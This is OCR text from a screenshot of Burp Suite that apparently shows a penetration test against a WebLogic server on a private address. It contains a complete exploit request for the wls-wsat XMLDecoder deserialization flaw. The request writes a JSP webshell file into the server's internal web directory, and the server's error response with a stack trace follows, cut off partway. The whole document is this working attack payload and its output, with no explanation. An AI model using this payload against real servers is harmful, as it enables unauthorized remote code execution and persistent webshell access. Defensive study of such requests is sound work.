 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.3.64:7001 ?
请求
Raw 参数 头 Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.3.64:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 644
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
<void method="println">
<string>
<![CDATA[
% out.print("webshell"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Mon, 04 Jan 2021 05:55:52 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fa
ult
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:
Server</faultcode><faultstring>java.io.PrintWriter cannot be cast
to java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ClassCastException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to false"><message>java.io.PrintWriter cannot be
cast to java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71"
method="receive"/><ns2:frame
? < + > 输入搜索字词 没有比赛
完成 5,467字节 | 14毫秒